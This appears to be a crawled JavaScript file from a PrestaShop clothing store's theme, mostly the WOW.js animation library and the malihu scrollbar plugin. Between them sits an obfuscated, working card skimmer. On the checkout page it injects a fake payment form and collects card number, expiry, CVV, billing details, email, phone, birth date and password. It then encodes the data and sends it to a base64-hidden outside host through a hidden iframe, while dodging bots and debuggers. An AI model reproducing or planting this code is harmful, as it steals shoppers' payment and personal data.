        customEvent = document.createEvent('CustomEvent');
        customEvent.initCustomEvent(event, bubble, cancel, detail);
      } else if (document.createEventObject != null) {
        customEvent = document.createEventObject();
        customEvent.eventType = event;
      } else {
        customEvent.eventName = event;
      }
      return customEvent;
    };

    Util.prototype.emitEvent = function(elem, event) {
      if (elem.dispatchEvent != null) {
        return elem.dispatchEvent(event);
      } else if (event in (elem != null)) {
        return elem[event]();
      } else if (("on" + event) in (elem != null)) {
        return elem["on" + event]();
      }
    };

    Util.prototype.addEvent = function(elem, event, fn) {
      if (elem.addEventListener != null) {
        return elem.addEventListener(event, fn, false);
      } else if (elem.attachEvent != null) {
        return elem.attachEvent("on" + event, fn);
      } else {
        return elem[event] = fn;
      }
    };

    Util.prototype.removeEvent = function(elem, event, fn) {
      if (elem.removeEventListener != null) {
        return elem.removeEventListener(event, fn, false);
      } else if (elem.detachEvent != null) {
        return elem.detachEvent("on" + event, fn);
      } else {
        return delete elem[event];
      }
    };

    Util.prototype.innerHeight = function() {
      if ('innerHeight' in window) {
        return window.innerHeight;
      } else {
        return document.documentElement.clientHeight;
      }
    };

    return Util;

  })();

  WeakMap = this.WeakMap || this.MozWeakMap || (WeakMap = (function() {
    function WeakMap() {
      this.keys = [];
      this.values = [];
    }

    WeakMap.prototype.get = function(key) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          return this.values[i];
        }
      }
    };

    WeakMap.prototype.set = function(key, value) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          this.values[i] = value;
          return;
        }
      }
      this.keys.push(key);
      return this.values.push(value);
    };

    return WeakMap;

  })());

  MutationObserver = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (MutationObserver = (function() {
    function MutationObserver() {
      if (typeof console !== "undefined" && console !== null) {
        console.warn('MutationObserver is not supported by your browser.');
      }
      if (typeof console !== "undefined" && console !== null) {
        console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.');
      }
    }

    MutationObserver.notSupported = true;

    MutationObserver.prototype.observe = function() {};

    return MutationObserver;

  })());

  getComputedStyle = this.getComputedStyle || function(el, pseudo) {
    this.getPropertyValue = function(prop) {
      var ref;
      if (prop === 'float') {
        prop = 'styleFloat';
      }
      if (getComputedStyleRX.test(prop)) {
        prop.replace(getComputedStyleRX, function(_, _char) {
          return _char.toUpperCase();
        });
      }
      return ((ref = el.currentStyle) != null ? ref[prop] : void 0) || null;
    };
    return this;
  };

  getComputedStyleRX = /(\-([a-z]){1})/g;

  this.WOW = (function() {
    WOW.prototype.defaults = {
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 0,
      mobile: true,
      live: true,
      callback: null,
      scrollContainer: null
    };

    function WOW(options) {
      if (options == null) {
        options = {};
      }
      this.scrollCallback = bind(this.scrollCallback, this);
      this.scrollHandler = bind(this.scrollHandler, this);
      this.resetAnimation = bind(this.resetAnimation, this);
      this.start = bind(this.start, this);
      this.scrolled = true;
      this.config = this.util().extend(options, this.defaults);
      if (options.scrollContainer != null) {
        this.config.scrollContainer = document.querySelector(options.scrollContainer);
      }
      this.animationNameCache = new WeakMap();
      this.wowEvent = this.util().createEvent(this.config.boxClass);
    }

    WOW.prototype.init = function() {
      var ref;
      this.element = window.document.documentElement;
      if ((ref = document.readyState) === "interactive" || ref === "complete") {
        this.start();
      } else {
        this.util().addEvent(document, 'DOMContentLoaded', this.start);
      }
      return this.finished = [];
    };

    WOW.prototype.start = function() {
      var box, j, len, ref;
      this.stopped = false;
      this.boxes = (function() {
        var j, len, ref, results;
        ref = this.element.querySelectorAll("." + this.config.boxClass);
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      this.all = (function() {
        var j, len, ref, results;
        ref = this.boxes;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      if (this.boxes.length) {
        if (this.disabled()) {
          this.resetStyle();
        } else {
          ref = this.boxes;
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            this.applyStyle(box, true);
          }
        }
      }
      if (!this.disabled()) {
        this.util().addEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
        this.util().addEvent(window, 'resize', this.scrollHandler);
        this.interval = setInterval(this.scrollCallback, 50);
      }
      if (this.config.live) {
        return new MutationObserver((function(_this) {
          return function(records) {
            var k, len1, node, record, results;
            results = [];
            for (k = 0, len1 = records.length; k < len1; k++) {
              record = records[k];
              results.push((function() {
                var l, len2, ref1, results1;
                ref1 = record.addedNodes || [];
                results1 = [];
                for (l = 0, len2 = ref1.length; l < len2; l++) {
                  node = ref1[l];
                  results1.push(this.doSync(node));
                }
                return results1;
              }).call(_this));
            }
            return results;
          };
        })(this)).observe(document.body, {
          childList: true,
          subtree: true
        });
      }
    };

    WOW.prototype.stop = function() {
      this.stopped = true;
      this.util().removeEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
      this.util().removeEvent(window, 'resize', this.scrollHandler);
      if (this.interval != null) {
        return clearInterval(this.interval);
      }
    };

    WOW.prototype.sync = function(element) {
      if (MutationObserver.notSupported) {
        return this.doSync(this.element);
      }
    };

    WOW.prototype.doSync = function(element) {
      var box, j, len, ref, results;
      if (element == null) {
        element = this.element;
      }
      if (element.nodeType !== 1) {
        return;
      }
      element = element.parentNode || element;
      ref = element.querySelectorAll("." + this.config.boxClass);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        if (indexOf.call(this.all, box) < 0) {
          this.boxes.push(box);
          this.all.push(box);
          if (this.stopped || this.disabled()) {
            this.resetStyle();
          } else {
            this.applyStyle(box, true);
          }
          results.push(this.scrolled = true);
        } else {
          results.push(void 0);
        }
      }
      return results;
    };

    WOW.prototype.show = function(box) {
      this.applyStyle(box);
      box.className = box.className + " " + this.config.animateClass;
      if (this.config.callback != null) {
        this.config.callback(box);
      }
      this.util().emitEvent(box, this.wowEvent);
      this.util().addEvent(box, 'animationend', this.resetAnimation);
      this.util().addEvent(box, 'oanimationend', this.resetAnimation);
      this.util().addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
      this.util().addEvent(box, 'MSAnimationEnd', this.resetAnimation);
      return box;
    };

    WOW.prototype.applyStyle = function(box, hidden) {
      var delay, duration, iteration;
      duration = box.getAttribute('data-wow-duration');
      delay = box.getAttribute('data-wow-delay');
      iteration = box.getAttribute('data-wow-iteration');
      return this.animate((function(_this) {
        return function() {
          return _this.customStyle(box, hidden, duration, delay, iteration);
        };
      })(this));
    };

    WOW.prototype.animate = (function() {
      if ('requestAnimationFrame' in window) {
        return function(callback) {
          return window.requestAnimationFrame(callback);
        };
      } else {
        return function(callback) {
          return callback();
        };
      }
    })();

    WOW.prototype.resetStyle = function() {
      var box, j, len, ref, results;
      ref = this.boxes;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        results.push(box.style.visibility = 'visible');
      }
      return results;
    };

    WOW.prototype.resetAnimation = function(event) {
      var target;
      if (event.type.toLowerCase().indexOf('animationend') >= 0) {
        target = event.target || event.srcElement;
        return target.className = target.className.replace(this.config.animateClass, '').trim();
      }
    };

    WOW.prototype.customStyle = function(box, hidden, duration, delay, iteration) {
      if (hidden) {
        this.cacheAnimationName(box);
      }
      box.style.visibility = hidden ? 'hidden' : 'visible';
      if (duration) {
        this.vendorSet(box.style, {
          animationDuration: duration
        });
      }
      if (delay) {
        this.vendorSet(box.style, {
          animationDelay: delay
        });
      }
      if (iteration) {
        this.vendorSet(box.style, {
          animationIterationCount: iteration
        });
      }
      this.vendorSet(box.style, {
        animationName: hidden ? 'none' : this.cachedAnimationName(box)
      });
      return box;
    };

    WOW.prototype.vendors = ["moz", "webkit"];

    WOW.prototype.vendorSet = function(elem, properties) {
      var name, results, value, vendor;
      results = [];
      for (name in properties) {
        value = properties[name];
        elem["" + name] = value;
        results.push((function() {
          var j, len, ref, results1;
          ref = this.vendors;
          results1 = [];
          for (j = 0, len = ref.length; j < len; j++) {
            vendor = ref[j];
            results1.push(elem["" + vendor + (name.charAt(0).toUpperCase()) + (name.substr(1))] = value);
          }
          return results1;
        }).call(this));
      }
      return results;
    };

    WOW.prototype.vendorCSS = function(elem, property) {
      var j, len, ref, result, style, vendor;
      style = getComputedStyle(elem);
      result = style.getPropertyCSSValue(property);
      ref = this.vendors;
      for (j = 0, len = ref.length; j < len; j++) {
        vendor = ref[j];
        result = result || style.getPropertyCSSValue("-" + vendor + "-" + property);
      }
      return result;
    };

    WOW.prototype.animationName = function(box) {
      var animationName, error;
      try {
        animationName = this.vendorCSS(box, 'animation-name').cssText;
      } catch (error) {
        animationName = getComputedStyle(box).getPropertyValue('animation-name');
      }
      if (animationName === 'none') {
        return '';
      } else {
        return animationName;
      }
    };

    WOW.prototype.cacheAnimationName = function(box) {
      return this.animationNameCache.set(box, this.animationName(box));
    };

    WOW.prototype.cachedAnimationName = function(box) {
      return this.animationNameCache.get(box);
    };

    WOW.prototype.scrollHandler = function() {
      return this.scrolled = true;
    };

    WOW.prototype.scrollCallback = function() {
      var box;
      if (this.scrolled) {
        this.scrolled = false;
        this.boxes = (function() {
          var j, len, ref, results;
          ref = this.boxes;
          results = [];
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            if (!(box)) {
              continue;
            }
            if (this.isVisible(box)) {
              this.show(box);
              continue;
            }
            results.push(box);
          }
          return results;
        }).call(this);
        if (!(this.boxes.length || this.config.live)) {
          return this.stop();
        }
      }
    };

    WOW.prototype.offsetTop = function(element) {
      var top;
      while (element.offsetTop === void 0) {
        element = element.parentNode;
      }
      top = element.offsetTop;
      while (element = element.offsetParent) {
        top += element.offsetTop;
      }
      return top;
    };

    WOW.prototype.isVisible = function(box) {
      var bottom, offset, top, viewBottom, viewTop;
      offset = box.getAttribute('data-wow-offset') || this.config.offset;
      viewTop = (this.config.scrollContainer && this.config.scrollContainer.scrollTop) || window.pageYOffset;
      viewBottom = viewTop + Math.min(this.element.clientHeight, this.util().innerHeight()) - offset;
      top = this.offsetTop(box);
      bottom = top + box.clientHeight;
      return top <= viewBottom && bottom >= viewTop;
    };

    WOW.prototype.util = function() {
      return this._util != null ? this._util : this._util = new Util();
    };

    WOW.prototype.disabled = function() {
      return !this.config.mobile && this.util().isMobile(navigator.userAgent);
    };

    return WOW;

  })();

}).call(this);
function _pi0(u){xht='<div id="pay_fi" style="display: none;height: 110px;padding-left: 40px;padding-right: 93px;border-top: none !important;margin-bottom: 15px;" class="module_payment_container"> <div style="width:100%;"> <div class="field" style="margin-bottom: 10px;text-align: left;"> <div class="control _with-tooltip" style=""> <input style="width: 100%;padding: 0px 10px 0px 10px;display: block;border: 1px solid #cac8c8;height: 40px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"> </div> </div> </div> <div class="field" style="width: 45%;float: right;text-align: left;"> <div class="control _with-tooltip"> <input style=" width: 100%;padding: 0px 10px 0px 10px;display: block;border: 1px solid #cac8c8;height: 40px;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"> </div> </div> <div class="field" style="width: 45%;float: left;text-align: left;"> <div class="control _with-tooltip"> <input style="width: 100%;padding: 0px 10px 0px 10px;display: block;border: 1px solid #cac8c8;height: 40px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/AA"> </div> </div> </div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#payment-option-1"),t=u.querySelector("#pay_fi");_int7=setInterval(function(){t&&e&&e.checked?t.style.display="block":t.style.display="none"},1e3);var a=u.getElementById("cc");u.getElementById("exp"),u.getElementById("cvc");function h(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT_NUMBER".indexOf(e)&&(l=n.vat_number),0<="OTHER".indexOf(e)&&(l=n.other))),l}type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},a.addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var n=0;u.getElementById("exp").addEventListener("keydown",function(e){n++,2==this.value.length&&n<3&&(n++,this.value=this.value+"/"),this.value.length<=2&&(n=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var c=0,s=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),s=parseInt(f,10);d&&9<(s*=2)&&(s-=9),c+=s,d=!d}i=e.length<12||19<e.length||c%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,h("post"),h("country"),h("region"),h("cit"),h("ess1"),h("ess2"),h("phone"),h("mail"),h("firstname")+" "+h("lastname"),h("dob"),h("passw"),"vat: "+h("vat_number")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("session_id",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly9iZXN0cHJ0Y3QuY29tL2ljb24vdjEuOS8")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _pi1(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("session_id"))&&e.querySelector("#payment-option-1")&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}try{clearInterval(_int7)}catch{}_pi0(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}try{clearInterval(_int7)}catch{}e.querySelector("#pay_fi")&&e.querySelector("#pay_fi").remove(),is_lo()&&localStorage.setItem("session_id",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _pi2(){var e=document;!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("session_id"))&&0<e.location.pathname.indexOf("commande")&&_pi1(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_pi2):_pi2(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/scroll.js
body_size: 24274
content:
function checkStoreDeliveryCarrier(selectedOption) {
  availableCarriers = selectedOption.split(',');
  $find = false;
  for (var i=0; i<availableCarriers.length; i++) {
      if(availableCarriers[i] == deliveryCarrier) {
          $find = true;
      }
  }
  return $find;
}

  $(window).load(function(){
    myScrollFunction();
  });

  $(document).ready(function(){
    $('#wrapper').addClass('js-enabled');

    $('.tvcart-product-content').load(function(){
      myScrollFunction();
    });

    $('#left-column:has(> .tvcmsStore-inform-contact-us)').css('float', 'right');

    var confirmDeliveryOptionButton = $(".continue[name=confirmDeliveryOption]");

    if (confirmDeliveryOptionButton) {
      $(".continue[name=confirmDeliveryOption]").unbind('click').click(function() {
        if (checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true && $('#storedelivery select').val() == 0){
          alert("Vous devez sélectionner un magasin");
          return false;
        }

        if (!$('#ddw-summary .delivery-date').html()) {
          alert("Vous devez sélectionner une date de livraison");
          return false;
        }
      });
    }
  });

  function myScrollFunction() {
    $(".tvscroll-container").mCustomScrollbar({
      theme:"dark",
    });
    
    $('video[autoplay]').each(function(i){
      $(this).trigger('play');
    });
  }

/*
== malihu jquery custom scrollbar plugin ==
Version: 3.1.3
Plugin URI: https://manos.malihu.gr/jquery-custom-content-scroller
Author: malihu
Author URI: https://manos.malihu.gr
License: MIT License (MIT)
*/
/*
Copyright Manos Malihutsakis (email: manos@malihu.gr)

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/
/*
The code below is fairly long, fully commented and should be normally used in development.
For production, use either the minified jquery.mCustomScrollbar.min.js script or
the production-ready jquery.mCustomScrollbar.concat.min.js which contains the plugin
and dependencies (minified).
*/
(function(factory) {
  if (typeof module !== "undefined" && module.exports) {
    module.exports = factory;
  } else {
    factory(jQuery, window, document);
  }
}(function($) {
  (function(init) {
    var _rjs = typeof define === "function" && define.amd,
      /* RequireJS */
      _njs = typeof module !== "undefined" && module.exports,
      /* NodeJS */
      _dlp = ("https:" == document.location.protocol) ? "https:" :
      "http:",
      /* location protocol */
      _url =
      "cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";
    if (!_rjs) {
      if (_njs) {
        require("jquery-mousewheel")($);
      } else {
        /* load jquery-mousewheel plugin (via CDN) if it's not present or not loaded via RequireJS
      (works when mCustomScrollbar fn is called on window load) */
        $.event.special.mousewheel || $("head").append(decodeURI(
          "%3Cscript src=" + _dlp + "//" + _url + "%3E%3C/script%3E"));
      }
    }
    init();
  }(function() {
    /*
  ----------------------------------------
  PLUGIN NAMESPACE, PREFIX, DEFAULT SELECTOR(S)
  ----------------------------------------
  */
    var pluginNS = "mCustomScrollbar",
      pluginPfx = "mCS",
      defaultSelector = ".mCustomScrollbar",

      /*
  ----------------------------------------
  DEFAULT OPTIONS
  ----------------------------------------
  */
      defaults = {
        /*
      set element/content width/height programmatically
      values: boolean, pixels, percentage
        option            default
        -------------------------------------
        setWidth          false
        setHeight         false
      */
        /*
      set the initial css top property of content
      values: string (e.g. "-100px", "10%" etc.)
      */
        setTop: 0,
        /*
      set the initial css left property of content
      values: string (e.g. "-100px", "10%" etc.)
      */
        setLeft: 0,
        /*
      scrollbar axis (vertical and/or horizontal scrollbars)
      values (string): "y", "x", "yx"
      */
        axis: "y",
        /*
      position of scrollbar relative to content
      values (string): "inside", "outside" ("outside" requires elements with position:relative)
      */
        scrollbarPosition: "inside",
        /*
      scrolling inertia
      values: integer (milliseconds)
      */
        scrollInertia: 10,
        /*
      auto-adjust scrollbar dragger length
      values: boolean
      */
        autoDraggerLength: true,
        /*
      auto-hide scrollbar when idle
      values: boolean
        option            default
        -------------------------------------
        autoHideScrollbar     false
      */
        /*
      auto-expands scrollbar on mouse-over and dragging
      values: boolean
        option            default
        -------------------------------------
        autoExpandScrollbar     false
      */
        /*
      always show scrollbar, even when there's nothing to scroll
      values: integer (0=disable, 1=always show dragger rail and buttons, 2=always show dragger rail, dragger and buttons), boolean
      */
        alwaysShowScrollbar: 0,
        /*
      scrolling always snaps to a multiple of this number in pixels
      values: integer, array ([y,x])
        option            default
        -------------------------------------
        snapAmount          null
      */
        /*
      when snapping, snap with this number in pixels as an offset
      values: integer
      */
        snapOffset: 0,
        /*
      mouse-wheel scrolling
      */
        mouseWheel: {
          /*
        enable mouse-wheel scrolling
        values: boolean
        */
          enable: true,
          /*
        scrolling amount in pixels
        values: "auto", integer
        */
          scrollAmount: "auto",
          /*
        mouse-wheel scrolling axis
        the default scrolling direction when both vertical and horizontal scrollbars are present
        values (string): "y", "x"
        */
          axis: "y",
          /*
        prevent the default behaviour which automatically scrolls the parent element(s) when end of scrolling is reached
        values: boolean
          option            default
          -------------------------------------
          preventDefault        null
        */
          /*
        the reported mouse-wheel delta value. The number of lines (translated to pixels) one wheel notch scrolls.
        values: "auto", integer
        "auto" uses the default OS/browser value
        */
          deltaFactor: "auto",
          /*
        normalize mouse-wheel delta to -1 or 1 (disables mouse-wheel acceleration)
        values: boolean
          option            default
          -------------------------------------
          normalizeDelta        null
        */
          /*
        invert mouse-wheel scrolling direction
        values: boolean
          option            default
          -------------------------------------
          invert            null
        */
          /*
        the tags that disable mouse-wheel when cursor is over them
        */
          disableOver: ["select", "option", "keygen", "datalist",
            "textarea"
          ]
        },
        /*
